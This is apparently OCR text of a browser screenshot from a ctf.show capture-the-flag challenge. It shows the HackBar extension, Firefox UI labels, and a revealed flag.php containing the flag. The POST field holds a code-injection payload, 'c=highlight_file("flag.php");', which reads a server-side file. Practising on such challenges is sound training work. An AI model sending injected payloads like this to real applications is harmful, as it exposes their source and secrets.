 7a23a20d-b1aa-4da9-b3 hackbar licence_百度 Hackbar-2.3.1/hackb 附加组件管理器 Heroku | Application Err
https://7a23a20d-b1aa-4da9-b392-062562e21e24.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第一桶
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{4d00e248-6377-4d7c-ac45-1501a6f82c74}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://7a23a20d-b1aa-4da9-b392-062562e21e24.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=highlight_file("flag.php");